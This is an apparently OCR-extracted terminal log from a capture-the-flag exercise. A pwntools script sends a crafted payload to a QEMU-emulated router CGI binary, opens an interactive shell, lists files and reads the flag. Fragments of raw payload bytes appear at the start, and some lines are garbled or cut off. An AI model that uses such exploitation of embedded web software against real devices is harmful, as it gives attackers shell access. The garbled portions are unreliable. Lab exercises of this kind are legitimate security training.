 fc\xff\xa5\xaf\xfc\xff\xbd# (\xa0\x03\xfc\xff\xa0\xaf\xfc\xff\xbd\'\xff\xff\x06(\xfc\xff\xa6\xaf\xfc\xff\xbd#
0\xa0\x03\xab\x0f\x024\x0c\x01\x01\x01" -E REQUEST_URI="2333" ./htdocs/cgibin\n' : pid 68376
1.py:44: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.send(content)
[DEBUG] Sent 0xb bytes:
b'test=l1s00t'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xc6 bytes:
b'1.py  flag    proc\t\t\t\t      tmp\n'
b'2.py  home    qemu_cgibin_20250101-235730_68072.core  usr\n'
b'bin   htdocs  qemu_cgibin_20250101-235740_68122.core  var\n'
b'dev   lib     sbin\t\t\t\t      www\n'
b'etc   mnt     sys\n'
1.py  flag    proc                      tmp
2.py  home    qemu_cgibin_20250101-235730_68072.core  usr
bin   htdocs  qemu_cgibin_20250101-235740_68122.core  var
dev   lib     sbin                      www
etc   mnt     sys
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x15 bytes:
b'flag{you_gor_it!!!!}\n'
flag{you_gor_it!!!!}
$
w
qemu_cgibi
235740_6